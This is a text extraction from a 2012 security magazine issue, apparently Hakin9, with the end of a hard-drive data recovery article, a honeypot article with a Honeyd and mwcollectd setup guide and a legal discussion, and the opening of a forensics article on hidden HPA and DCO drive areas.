Samsung 3.5” Hard Drive In this example we have a Samsung HD103SJ. To find a donor for this drive, one would search for the model number of the hard drive. From the results received find a hard drive which was built around the same timeframe as the patient Fgure 10. To further narrow down the search one can use the PCB number which is highlighted in Figure 11. Looking for a donor can be difficult and time consuming. One could scour through the various online sales sites to find the correct PCB. There are a variety of companies that specialize in the resale of used PCBs. They are a good source of information and can find the correct donor PCB. Of course, at times the price of a PCB is more than the entire drive. If in doubt of which one is required, the highlighted areas in the various figures will help identify the PCB which is needed.
Physical FailuresPhysical failures are the worst of the three categories a hard drive can experience. These failures can range from seized bearings, damage to the read/write heads to the magnetic coating off of the platters. An incorrect analysis of the failure may cause irreversible damage to the drive. Figures 12 and 13 show what occurs when the read/write heads contact the platters.
The damage caused to the outside edge of the plat-ters in Figure 12 was caused when the heads got caught under the park ramp. The damage on the platters in Fig-ure 13 was caused by the head touching the platters.
SticktionSticktion is caused when a hard drive is briefly pow-ered up and powered down. The platters do not reach their nominal rotational speed; but, the heads unpark and float over the platter. As the platters spin down, the air bearing cannot support floating the heads over the platters and the heads land on the platters. The surface of the platters as well as the heads are very smooth, so when the heads stop on the platter the cohesion force is stronger than the torque produced by the motor. The drive will then emit the sound of a motor trying to start.
Seized Spindle BearingsSeized spindle bearings will emit a sound similar to that of sticktion. If this occurs specialized equipment will be required. On some models of hard drives the platters must be removed and reinstalled on a donor Hard Drive
Assembly. If one platter of a multiplatter assembly moves a micron, the data will be irrecoverable. On other drives, the spindle where the platters are attached to will have to be pressed out of the HDA, the bearing replaced by a donor bearing and the assembly pressed back into the original HDA. When physical failures are suspected, it is best to seek the services of a Data Recovery Company.
How to find a Data Recovery companyIf one places the words data recovery into a search en-gine the amount of results are enormous, with every-one claiming to be the best. So how do you lessen your chances of sending your drive to the wrong place?
The following recommendations should be followed:
• When the company talks about their data recovery, do they discuss the three types of failures? Some companies only reveal data recovery in general terms, which may lead one to believe they can only do logical recoveries.
• Does their price list begin with “Data Recovery be-ginning at $” something very tempting? This can get expensive quickly.
• When looking at the price list, are there three differ-ent price ranges one for each type of failure? If so, this is a good indication.
• Do they list any qualifications or certifications that show their skill has been tested?
In this article we have covered how a hard drive func-tions, the three types of failures one can be presented with and how to repair certain failures. If professional services are required how to review the different com-pany’s websites to see if they infact state they can han-dle all three failures as well as how they list their servic-es and prices. Most of all, be curious on what causes drives to fail and how one can get the data back.
FRank MeInckeis the founder and data recovery specialist at Gefund-IT (Da-ta Rescue) who brings affordable data recovery to the cli-ents served by his company. He is a Certified Data Recov-ery Professional from IACRB and has trained with Ace Lab-oratory and DeepSpar on the use of the PC-3000 for hard drive restoration and data recovery. Frank is a Certi-fied Computer Examiner who had the privilege of train-ing at the Defense Cyber Investigations Training Academy (DCITA) and being awarded Department of Defense Cer-tified Digital Forensic Examiner. He maintains the cre-dentials of EnCase Certified Examiner, AccessData Cer-tified Examiner as well as CISSP and MCSE. During the course of his career he has attended over 1200 hours of computer specific training. When not at work, Frank enjoys being with his family and when time permits you may catch him snowboarding on the Alps during the winter.
01/201248
Honeypots Honey pots
How can attacks be mitigated if they are not understood?This is where a honey pot will come in to play. The pur-pose of this article is to provide details on what honey pots are, the characteristics of the two types down to the mechanics of how each one works. It will also ana-lyze the benefits and pitfalls to explore multiple uses of a honey pot, from detection to prevention. It will also analyze some implementation techniques, design ideas and the possible legal issues surrounding them. Also explored is a honey pot specifically designed for mal-ware analysis.
Honey pots are basically a system which has been designed to provide value by being attacked, probed or compromised. Unlike typical security devices, honey pots are designed to attract attackers, for the sole pur-pose of learning about an attacker(s) tools & techniques by closely interacting with them, while hopefully unbe-knownst ‘to the attacker(s)’ logging details of the attack.
Using honey pots you can also learn a lot more about the tools & techniques being used by attacker(s) target-
ing your network, or information about the latest worm, malware, kiddie with a scanner, <insert threat name here> floating about on the internet.
Honey pots generally serve no production value from a corporate point of view, but they become invaluable when deployed properly from a computer security point of view. Some honey pots can be deployed for a pur-pose of attack prevention, while others are deployed for detection, information gathering or research purposes. Whatever type and deployment method you choose should be based on the results you wish to achieve from deploying such a tool.
If you plan on deploying a honey pot as a detection device, early warning system or as your network burglar alarm, then it is recommended to deploy a low-interac-tion based setup. See below.
If you plan on gathering extensive information on threats, 0 day vulnerabilities or learning more detailed informa-tion about the tools and techniques employed. Then you should be looking into a high-interaction based set-up. See below.
Honey pots – What are they?A honey pot in the security world is known as a trap – it detects, deflects, or in some cases attempts to inter-act with the attacker(s). They are closely monitored ma-chines that can function as a decoy. They can distract an attacker from more fruitful targets by appearing to be both vulnerable and important. They can also serve as an early warning alert system about new attacks and threats that are facing a network.
Since the purpose of a honey pot is to attract attackers, it is crucial that they are not deployed in a way that will allow them to interact with critical assets on a network.
Honey potsthe sitting Duck on the networkThere is an old saying that states in order to draw a good face you must first learn how to draw near perfect circles. After all, circles are the basic fundamental of drawing a face. Computer security follows this same suggestion. With the continuously evolving threats on the Internet, the basics must be covered first. Failure to learn the fundamental tools and techniques will result in the inability to draw the “perfect face”, in relation to computer security.

Honeypots Honey pots
www.hakin9.org/en 49
not give as much information about an attack as the High Interaction machines do, there are some specific advan-tages. The first advantage is that they are very easy to deploy and maintain. They also have a much lower risk level compared to High Interaction honey pots due to the nature of the service being emulated. They could be con-sidered the “plug-n-play” of the honey pot world.
softwareDeception Toolkit (open source) – ? DTK was the first open source honeypot to ever be released. Released in 1997 by Fred Cohen, DTK was a collection of Perl scripts and C source code that could emulate a variety of listening services. Its primary purpose was to deceive attackers. This tool is very dated and hard to find, but was well worth the mention since it was one of the first honey pots ever released.
Honeyd (open-source Linux) – covered by this article – http://www.honeyd.org/ Honeyd is a small daemon that creates virtual hosts on a network. The hosts can be configured to run arbitrary services, and their per-sonality can be adapted so that they appear to be run-ning certain operating systems. Honeyd enables a sin-gle host to claim multiple addresses.
mwcollect (open-source Linux) – covered by this article – http://code.mwcollect.org/ mwcollectd v4, a next-gen-
The information obtained from running a honey pot can raise awareness about new attacks and trends, while also allowing people to gain insight into the attack-er’s methodology both during and after the exploitation.
Honey pots can be a highly flexible tool in your ar-senal. Like other tools in computer security, they don’t fix any one single problem. Security is a process, not a product. A honey pot is a useful tool for information gathering, prevention or detection. The primary role of a honey pot depends on how it is deployed. De-spite all the differences and customization options available for various honey pot setups, they all share a common function – to be attacked and compromised.
Before deploying a honey pot, it is important to un-derstand how they are classified. The classification is based on the amount of interaction between the at-tacker and the honey pot. There are generally two cat-egories they are broken down into: Low Interaction and High Interaction.
Low Interaction These setups will always have a limited interaction with attackers. As a consequence, there will only be limited in-formation to obtain. The Low Interaction honey pots gen-erally function by emulating a service on a specific oper-ating system. Although the Low Interaction machines do
Figure 1.

01/201250
Honeypots Honey pots
eration low-interaction malware collection honey pot. It’s written in C++, but the easy integration of addition-al Python modules means that malware researchers around the world can easily extend the honey pot with new protocols and features. Mwcollect was started us-ing the best features of nepenthes and honey trap, li-censed under the LGPL.
LaBrea Tarpit (open-source) – http://labrea.source-forge.net/LaBrea is a unique honey pot, in that it is designed to slow down or stop attacks by acting as a ‘sticky’ honey pot. Also has the ability to run on multiple operating systems.
KFSensor (commercial Windows) – http://www.keyfo-cus.net/kfsensor/.
KFSensor is a Windows based system that acts as a honey pot to attract and detect hackers and worms by simulating vulnerable system services and Trojans. By acting as a decoy server it can divert attacks from critical systems and provide a higher level of informa-tion than can be achieved by using firewalls and NIDS alone.
Specter (commercial Windows) – http://www.specter.com Specter is a windows based low-interaction honey pot. It can emulate 13 different operating systems, mon-itor up to 14 ports, and comes loaded with configuration and notification options.
High InteractionThese setups are the other side of the duct tape. They are significantly more complex in their design and set-up, as well as their overall maintenance. These hon-ey pots do not emulate services at all. On the contrary, they employ actual services. This allows the honey pot’s administrator to obtain much more detailed information concerning the attack.
They also have several advantages over low interac-tion honey pots. One of the advantages is that the honey pot makes no assumption about how an attacker will in-teract. Instead, they behave as though they were a host in a normal production environment. High interaction setups allow for the acquisition of extensive amounts of information, which is what gives the High interaction honey pots the biggest advantage over lower interac-tion. Since the services aren’t emulated, the honey pot can capture unexpected behavior, or even information pertaining to malicious software, such as a root kit.
High Interaction honey pots are also more useful and comprehensive than low interaction honey pots, but they are often more costly and require external technol-ogy in order to deploy them properly.
softwareHoneywall CDROM (open-source LiveCD) – http://www.honeynet.org/project/HoneywallCDROM Honey-wall is a CD ROM provided by the Honey net Project. This CD allows you to create architecture that allows you to deploy both low-interaction and high-interaction honey pots, but is mainly designed for high interaction deployments. The tools included allow for capturing, controlling and analyzing attacks.
Honey netsThe primary focus on deploying high-interaction based honey pots within a honey net should always be on the bridging or firewall device that is separating the mali-cious honey net from the production network.
You can think of honey nets as a fish bowl in the pet store, but instead of fish with submarine diver inside, you have vulnerable Linux and Windows servers. Just as you would see fish interacting with these environ-ments, attacker(s) will be interacting with your honey net environments.
The actual honey pots that live within the honey net should be various old operating systems, which are full of vulnerabilities just waiting to be attacked. The actual gateway or bridging device can be custom built or to save time and headaches it is recommended to use the Honeywall CDROM from the Honeynet Project.
Implementation and DesignThere are four key requirements that should be used for a successful honey net implementation. These require-Figure 2.

Honeypots Honey pots
www.hakin9.org/en 51
ments are as follows: Data Control, Data Capture, Data Analysis and Data Collection(optional).
Data control is the means of containing the activity within the honey net this is how you will mitigate the risk. Risk of running a honey pot comes into play as there is always a potential for an attacker to run some code that will enable them to either attack or otherwise harm other non-honey net related systems.
Data Capture is how you will monitor and log all of the threats activities within the honey net. Using this cap-tured data will allow you to further analyze the informa-tion to learn about the tools, techniques and motives used by the attacker(s). The primary challenge faced with data capturing, is the ability to capture as much in-formation as possible without alerting the attacker(s) of the capturing activity.
Data Analysis serves the third requirement for a suc-cessful implementation. Honey pots are all about infor-mation at the end of the day. Without the ability to con-vert the data collected from a honey pot into meaningful information essential renders a honey pot useless.
Data Collection comes in handy when you have de-ployed multiple honey nets across various locations, data collection is only useful when you wish to combine data for trending analysis.
While it all sounds daunting to implement, the fine folks at the Honeynet Project have cured this problem. The solution is a tool called Honeywall CDROM, the cdrom is a bootable environment which allows you to rapidly deploy a gateway device which implements all of the above requirements.
Deployment example The diagram below is an example diagram of what a honey net architecture should look like. Using this ar-chitecture gives the ability to create a highly controlled network that can be closely monitored for malicious ac-tivities within it. In this setup, the Honeywall CDROM has been used.
The Honeywall CDROM acts as a bridge into and from the honey net. Using this method all traffic must pass through the Honeywall before entering or leaving the honey net. Since the Honeywall CDROM acts as a bridging device, the device should be invisible to any-one interacting with the honey pots.
The diagram below illustrates a honey net architec-ture. The honey pots in the deployment have been meshed within a production network, using the meth-ods explained above.
In this setup the bridging device Honeywall Gateway has 3 interfaces. The first 2 interfaces (eth0 and eth1) will be used for the actual bridge. These interfaces will be what seperates the honey net from the production network or everyone else on the network. These bridged interfaces simply act as a bump in the wire, meaning
they have no IP stack. The third interface (eth2) is what is used for the management interface. Sometimes place on what is known as an OOBMN or Out Of Band Man-agement Network.
Honey pots continued...In order to further classify honey pots, they can be bro-ken down into two more sub-categories: production based and research based.
You will also hear the term, honey net. Honey nets are simple architecture designs. Meaning they are a net-work that contains more than one honey pot. Since hon-ey nets are not production systems providing services, any interactions within the honey net its self implies ma-licious behaviour or un-authorized activities.
Commercial products such as TrustWave Mirage use similar techniques for the NAC based deployments. Any outbound activities from a honey net, automatically indi-cates evidence of a compromised system or malicious activities. Any inbound connections to the honey net will indicate signs of a scan or an incoming attack.
Deploying a honey net makes tracking and monitoring of malicious activity simple. Using IPS and firewall logs with correlation tools is still a daunting task for identify-ing attacks with you have terabytes of log data. Any-thing captured within a honey net is automatically as-sumed to be unauthorized and can be analyzed easier for malicious activities.
A production based setup is usually deployed using commercial or freely available open-source software, and are primarily used by a company or corporation. Production based honey pots are often found inside of an enterprise network, scattered amongst other produc-tion servers. This allows them to act like decoys in their environment.
In order for them to function as a decoy, the honey pot must assume that an attacker will go for easy targets first. These types of honey pots are considered to be Low interaction, since they are given a specific function or service to emulate within these environments. The purpose of these honey pots is to mitigate attacks, not necessarily research them.
A research honey pot is usually utilized by private se-curity firms, “hobby” hackers, military and/or govern-ment, or perhaps just someone who is interested in the tactics and motives of hackers. These types of hon-ey pots are incredibly useful for exposing the current threats that organizations face on a daily basis. The in-formation that is obtained by these honey pots is used to develop better ways to protect assets.
Understanding the value of a Honey potsSome people may be wondering where the value is in deploying a honey pot. When you need to determine the value of the honey pot you are deploying, you first have

01/201252
Honeypots Honey pots
to look at which sub category you will be using. Produc-tion honey pots can be deployed with a sole purpose of protection an organization by either preventing, detect-ing or acting as an early warning/alerting system. All of these will allow the organization to hopefully better re-spond to an attack before it hits a critical system.
When deploying a honey pot for a research or curios-ity purpose, they are simply a tool to collect information. The value of the information depends on the intentions of the person running the honey pot. Organizations may deploy research based honey pots in order to aid law enforcement, or their own trending or tracking of mali-cious activities on the network.
Typically a high-interaction honey pot is deployed for research purposes, while a low-interaction honey pot would be deployed for production purposes. It usually all boils down to risk and threat levels. However it is up to the person(s) responsible for deploying and maintaining the honey pots as to which type will be used, both low and high interaction honey pots can serve a valid purpose in either research or production based deployments.
When honey pots are used within a production de-ployment, they will benefit the organization in one of three ways: prevention, detection and response.
A very well known example of using honey pots for a research purpose can be found on the Honey net Proj-ect website http://www.honeynet.org.
Deploying a Low-Interaction Honey pot If this is your first experience with a honey pot, we advise against a high-interaction based setup. Start out using a low-interaction setup in order to get your feet wet.
If you’re planning to deploy a honey net, you must first have a proper architecture in place to accommodate the honey pots safely away from other devices on your ex-isting network. This is normally some sort of gateway/firewall device that segregates your honey pots from ev-eryone else.
Any traffic going to or from the honey net MUST pass through this device. Using tools like the Honey net Hon-eywall CDROM, will simplify deploying a layer 2 bridg-ing device that is invisible to anyone interacting with the honey pots that you have deployed.
The gateway device should contain a minimal of three (3) network interface cards. The first two (2) network cards will be used for segregating the honey pots from everything else on the network. These interfaces will act as a bridge between the two networks and contain no IP stack. The third interface has a valid IP stack which will allow for monitoring and administrating the gateway. An ideal scenario this would be on what is known as an OOBMN, Out of Band Management Network.
The main requirements of the gateway can be met with implementing the following: Data Control, Data Capture, Data Analysis and Data Collection.
Data Control is how you can define the activity will be contained within the honey net without the attacker(s) noticing it.
Data Capture is the ability to capture ALL of the attacker(s) activities without being noticed. Data Analysis is the ability to analyze the data in real-time, while Data Collection allows you to collect the data from multiple hon-ey pots within you’re honey net to a single/central source.
Guide RequirementsIn order to follow along with this guide, several things will be required.
Debian 6 – (Virtual or Physical). This will be used for installing Honeyd & mwcollect.
NOTE: Virtual machine users will need to configure the ability for the VM to set promiscuous mode.
Honeyd Honeyd is the BMW when it comes to low-interaction honey pots. First released in 2002 by Niels Provos, was written in C and designed for the UNIX platform. Hon-eyd is very unique as it has introduced multiple new concepts into the honey pot world. These including the ability to monitor millions of un-allocated IP addresses, implements IP stack spoofing and can simulate 100s of different operating systems at the same time. It can also monitor any TCP or UDP port.
setup overviewNote: In order to follow along with this guide, ensure you have the following available. Honeyd – Available via Debian repo Attacker
Machine (optional) Main Host – Honeyd host.IP Address: 192.168.2.1 Virtual Honey pot #1 – Microsoft Windows NT 4.0
SP3 IP Address: 192.168.2.100 Virtual Honey pot #2 – IBM AIX 4.2 IP Address:
192.168.2.200
InstallationTo install Honeyd & supporting packages on Debian 6 is very simple. From a terminal, issue the following com-mand:
apt-get -y install farpd honeyd-common libdbi0
libdumbnet1
libreadline5 librrd4 rrdtool ttf-dejavu
ttf-dejavu-extra iisemulator librrds-perl
ConfigurationFrom a terminal, issue the following commands:
cd /etc/honeypot
mv honeyd.conf honeyd.conf.backup
vi honeyd.conf

Honeypots Honey pots
www.hakin9.org/en 53
Add in the following to honeyd.conf
create template
set template personality “Microsoft
Windows XP Professional SP1”
set template uptime 1728650
set template maxfds 35
add template tcp port 80 “sh /usr/share/honeyd/scripts/
win32/web.sh”
add template tcp port 22 “/usr/
share/honeyd/scripts/test.sh $ipsrc
$dport”
add template tcp port 23 proxy
$ipsrc:23
add template udp port 53 proxy
8.8.8.8:53
set template default tcp action
reset
create default
set default default tcp action
block
set default default udp action
block
set default default icmp action
block
create router
set router personality “Cisco
1601R router running IOS 12.1(5)”
set router default tcp action
reset
add router tcp port 22 “/usr/
share/honeyd/scripts/test.sh”
add router tcp port 23 “/usr/
share/honeyd/scripts/router-telnet.
pl”
bind 192.168.2.100 template
bind 192.168.2.200 router
set 192.168.2.100 personality
“Microsoft Windows NT 4.0 SP3”
set 192.168.2.200 personality
“IBM AIX 4.2”
Save the file and exit VI. By default Honeyd will run as theuser ‘nobody’ with this configuration. So to make things happy we will need to change a few of debians defaults. In-order for thescripts to be able to log, the default permissions on ‘/var/log/honeypot’ will need to be changed. As root issue the following commands:
chown -R nobody /var/log/honeypot
Running HoneydRunning farpdFarpd replies to any ARP request for an IP address matching the specified destination network with the
hardware MAC address of the specified interface, but ONLY if the IP address is currently unallocated.
Any IP address that is claimed by farpd is eventually forgotten after a period of inactivity or after a hard time-out. The IP will be released immediately if a real machine claiming the IP address shows up on the network. When farpd is used in conjunction with Honeyd, it allows you to populate the unallocated address space with virtual honey pots. To start farpd listening on the network, in a terminal prompt. Issue the following command:
farpd -i eth0 ‘192.168.2.0/24’
As long as no errors come up within a few minutes, farpd will be responding to all unallocated IP address-es within the 192.168.2.0/24 network. You should see something like:
arpd[1933]: listening on eth0: arp and
(dst net 192.168.2.0/24) and not ether src
xx:xx:xx:xx:xx:xx
Running HoneydYou can now run honeyd by issuing the following com-mand:
honeyd -d -f honeyd.conf -p nmap.prints -x xprobe2.
conf -a
nmap.assoc ‘192.168.2.100-192.168.2.200’
You should see something like the following, if every-thing is successful.
honeyd[2294]: listening promiscuously on eth0: (arp or
ip proto 47 or (udp and src port
67 and dst port 68) or (ip and (dst
net 192.168.2.100/30 or dst net
192.168.2.200/32))) and not ether
src xx:xx:xx:xx:xx
honeyd[2294]: Demoting process
privileges to uid 65534, gid 65534
testing the honeyd Now that Honeyd is running, your virtual honey pots should be alive and well. Best of all they are ready to be attacked! From another machine on your network, fire up a console and launch nmap at 192.168.2.100 & 192.168.2.200.
192.168.2.100
Starting Nmap 5.21 ( http://nmap.
org ) at 2012-01-21 23:16 EST
Nmap scan report for
192.168.2.100
Host is up (0.038s latency).
Not shown: 997 closed ports

01/201254
HONEYPOTS
PORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.42
seconds
192.168.2.200
Starting Nmap 5.21 ( http://nmap.
org ) at 2012-01-21 23:17 EST
Nmap scan report for
192.168.2.200
Host is up (0.031s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
Nmap done: 1 IP address (1 host up) scanned in 0.42
seconds
That’s it you have now configured and setup two (2) low-interaction honey pots using honeyd. During this guide we have only covered a small portion of what you can do with honeyd. For more available configuration options check out the guide located at: http://www.hon-eyd.org/configuration.php or for more scripts check out some examples at http://www.honeyd.org/contrib.php, or you can also use these as a reference point for creat-ing your own scripts.
MwcollectdMwcollect is a honey pot for tracing and detecting mal-ware and attacks. Mwcollect combines the best of hon-eytrap and nepenthes into one tool. The authors of mw-collect have made a debian package available for those who do not wish to compile everything from scratch. At the time of this writing the latest available version can be found here: http://code.mwcollect.org/deb/mwcol-lectd-git_20111123-1_i386.deb.
InstallationDependenciesLibudns: http://ftp.us.debian.org/debian/pool/main/u/udns/libudns0_0.0.9-3_i386.deb
After downloading the above debian package, you can nstall and the other required dependencies from a ter-minal by issuing the following commands:
dpkg –i libudns0_0.0.9-3_i386.deb
apt-get install libnetfilter-queue1 libpq5
Installing mwcollectd
dpkg –i mwcollectd-git_20111123-1_i386.deb
ConfigurationIf everything goes well, you should now have a ‘/opt/mwcollectd’ directory created with all of the related files installed. The main configuration file for mwcollect is lo-cated at:
/opt/mwcollectd/etc/mwcollected/mwcollectd.conf
For the purpose of this demo, nothing in the defaults will need to be changed. See Default modules ex-plained for information about the default loaded mod-ules and their purpose.
IPTables NFQUEUEMwcollectd uses NFQUEUE to accept connections on arbitrary ports. One of the options below must be used in order for mwcollect to function properly.
If you wish for mwcollectd to use on specific IP ad-dress, use:
iptables –A INPUT –d $IP –p tcp –-tcp-flags
SYN,RST,ACK,FIN SYN –j NFQUEUE
If you wish to run multiple NFQUEUE services on the same box, add in a unique queue number by using:
iptables –A INPUT –d $IP –p tcp –-tcp-flags
SYN,RST,ACK,FIN SYN –j NFQUEUE
--queue-num $QUEUE
NOTE Make sure to edit /opt/mwcollected/etc/mwcollected/dynserv-nfqueue.conf accordingly.
Figure 3.

Honey Pots
www.hakin9.org/en 55
Default modules explained
• embed-python.so – This module embeds Python 3.x into mwcollectd.
• dynserv-nfqueue.so – This modules enables the creation of dynamic servers using Linux netfilter queue or short NFQUEUE interface. If this module is enabled, traffic on unknown ports, regarding un-known vulnerabilities can be monitored.
• dynserv-mirror.so – Interacts with the attacker(s) in way to create network-dialogue in-order to trigger the proper downloading of shell code.
• filestore-streams.so – All network data that is seen by mwcollectd is stored per-connec-tion stream recorders. Upon connection close, these are examined for shell code that might have been overlooked by the known vulnerabilities implementation or was sent during an unknow connection, such as in mirror mode. This module stores all of the traffic that has happened on these connections in the local file-system for further ex-amination.
• filestore-binaries.so – Stores all malware sam-ples in the local file system, uses MD5, SHA256 or SHA512. Default is SHA512.
• shellcode-libemu.so – libemu is a x86 emulation and shell code detection library. In mwcollected,
it is useful for finding out what a shell code does and how the attacking malware can be download-ed.
• download-tftp.so – This module solely listens to shellcode.download events and downloads mal-ware binaries via the TFTP protocol.
• download-curl.so – This modules listens to down-load.request and shellcode.download events and checks if these reference http(s) or ftp URL’s. If so, this module will thenuse the libcurl library to down-load these files and provide them as events.
• log-file.so – This module simply stores mwcollectd log output onto the local file system.
Extra modules explained
• log-irc.so – This module supports logging of output to an IRC server.
• submit-mwserv.so – mwserv is the malware aggre-gation service used by the mwcollect Alliance,it is a HTTPS based malware submission service that reports both new binaries and instances of already seen malware samples. The protocol mwserv uses is not complex, making it very easy to setup your ownweb server with a Python, PHP or Perl script as a backend to start collecting your own samples centrally.
Figure 4.

01/201256
Honeypots
Running mwcollectdA good way to run mwcollectd is within a screen session so you can view the information coming in real time. You can do so by executing the following in a terminal prompt at the command line:
screen –S mwcollect
ulimit –c unlimited
/opt/mwcollectd/sbin/mwcollectd –l
If everything goes well, you should see something sim-ilar to the following.
testing mwcollectd From another machine on the network, run a quick nmap scan against the host running mwcollectd. On the screen session, you should see something like the fol-lowing.
That’s it you have now configured another Low-Inter-action honey pot mwcollectd. Now sit back and enjoy collecting some new malware for your collection!
Are honey pots legal?There is three (3) main issues that are commonly dis-cussed about the legalities of honeypots.: entrapment, privacy, and liability.
entrapment Entrapment, by definition is “a law-enforcement officers or government agent’s inducement of a person to com-mit a crime, by means of fraud or undue persuasion, in an attempt to later bring a criminal prosecution against that person.” [Black’s Law Dictionary, 7th Ed]
By this definition, entrapment is when you would trick or induce someone into doing something they would not normally do. Honeypots do not induce anyone, an at-tacker that discovers and exploits a honeypot are do-ing so on their own initiative. The attacker has usually already committed un-authorized activity in order to find the honeypot, the honeypot is merely just another sys-tem for them to attack.
privacyPrivacy laws in the US may limit your right to capture data about an attacker, even when the attacker is break-ing into your honeypot. The main challenge surround-ing privacy laws and honeypots is the fact that there is no single statute that covers privacy. Instead we have things like: Federal Wiretap Act and the Electronic Com-munication Privacy Act. To make this issue more com-plicating, which legal statuses does one apply?
In the United States sometimes the state law can supplement federal law when privacy is concerned as it currently is in California. What happens if you have a honeypot in Georgia, but the attacker comes from Cali-
fornia. Which laws should/will apply, Atlanta, California or the Federal? Without even bringing countries into the mix, you can see how convoluted this is becoming.
The use of honeypots affects the privacy issues as well. The reason for this is very important because of something called the exemption under Service Provider Protection. What this exemption means is that securi-ty technologies can collect information on people and (would be attackers), as long as the technologies that are being used is serving a purpose of protecting or se-curing an environment. So in laymen terms, these tech-nologies could possibly be exempt from privacy restric-tions. As long as they protect or secure the environment in which they are used.
Federal Wiretap Act – http://www.cybercrime.gov/usc2511.htm Electronic Communication Privacy Act – http://www.cybercrime.gov/usc2701.htm
LiabilityThe third issue is liability. Liability implies you could be sued if your honey pot is used to harm others. For ex-ample, if it is used to attack other systems or resources, the owners of those may sue. Liability is not a criminal issue, but civil. While this has been a discussion of legal experts for many years on the liability of an organization that has ben compromised and in turn was then used to attack or compromise another system or organization. To date I have been unable to find any published de-cision addressing whether the operator of an insecure system can be liable to other entities for the misuse of the system by an attacker. So while liability will also be an issue surrounding honeypots, there is no recorded case of it happening with a compromised system.
My opinionFirst off I am not a lawyer, nor have I been one on tv. So my legal research has been provided via google searching.
I personally do not see any legal issues surrounding the use of a honeypot from a security or research pur-pose. Though everyone should exercise with caution and educate themselves on the local laws where it is intended to deploy the honeypot/nets.
JeReMIAH BRottJeremiah currently holds a lead role with Access2Networks Toronto as an Information Security Consultant. In addition to holding numerous certifications, Jeremiah is also the profes-sor of Malicious Code – Design & Defense along with Ethical Hacking at Sheridan Institute for the Applied Information Sci-ences System Security degree program.

01/201258
Forensics All Present And Accounted For?
This article covers a little of the history relating to each of the areas and how they work. We will then learn how to locate their presence on a
drive and how to create your own HPA. Following on from this I will share my findings regarding several fo-rensic imaging tools and their ability to detect and re-cover these areas. And to finish up we will go over how the investigator can remove the HPA area in order to recover its contents.
When an operating system is loaded it will locate the size of each drive attached to it. It will do this using the ATA command ‘INDENTIFY DEVICE’. This will report the addressable sectors of the drive to the operating system which will then set about using the space as it sees fit. However, hiding at the end of the drive may be data that is undetected by this command and thus not registered by the operating system.
These areas are referred to as Host Protected Area’s (HPA) and Device Configuration Overlay’s (DCO) and being over a decade old they are by no means new tech.
So, why are we still writing about them? Simple, be-cause the same problems exist now that existed when they were introduced. If we do not look for them they will not be found.
Please note that Host can be swapped with Hidden and Protected with Partition but let’s not get bogged down with the acronyms.
A short History LessonIn 1998 the AT Attachment (ATA) standard was updated to ATA-4, this update included the support for a HPA to be added to a drive. This area is located at the end of the drive and was originally designed to allow manufac-turers to store recovery code.
This was seen as a positive move as it meant manu-facturers could:
• Stop providing end-users with recovery disks that could be lost.
• Protect the recovery area from viruses and other contaminating nasty’s.
• Protect the area from the most dangerous thing to any computer - the user.
Large brands including Dell, IBM/Lenovo and LG Elec-tronics are examples of Companies that have distribut-ed recovery software using a HPA.
A major feature of this area is that it is not accessi-ble to the user and only the Basic Input Output System (BIOS) is aware of its presence, the operating system itself will not register it. Also important to note is that it is not wiped or removed during a standard drive wipe or format.
In 2009 a standard was released that sets out a firm-ware interface which contained the capability for the operating system to access the HPA, it was named ‘Protected Area Run Time Interface Extension Ser-vices’ or PARTIES. This was a set of diagnostic com-mands that allowed the manufacturer/technician to ac-cess the HPA in order to run the recovery processes if required.
PARTIES relies on there being a ‘Boot Engineering Extension Record’ (BEER) in place in the final sector of the drive. This contains a pointer to the user area of the disk and another to the PARTIES service area within the HPA.
Companies are now moving away from this mode of Recovery distribution in favour of Recovery partitions.
All Present And Accounted For?Host Protected Areas (HPA) and Device Configuration Overlay’s (DCO) are both ‘hidden’ areas on a hard drive. They are prime examples of where suspects can hide their fiendish files. Although not new tech they are still missed by several of the leading forensic imaging tools. So how can we, as practitioners, retrieve the data stored in them?

Forensics All Present And Accounted For?
www.hakin9.org/en 59
DENTIFY DEVICE’ is answered. If this command is used to alter the size of the drive then the area after the last sector becomes a HPA.
The ATA command ‘READ NATIVE MAX ADDRESS’ will display the real size of the disk regardless of what the ‘SET MAX ADDRESS’ states it is. Therefore if there is a difference in the 2 sizes then a HPA may be present.
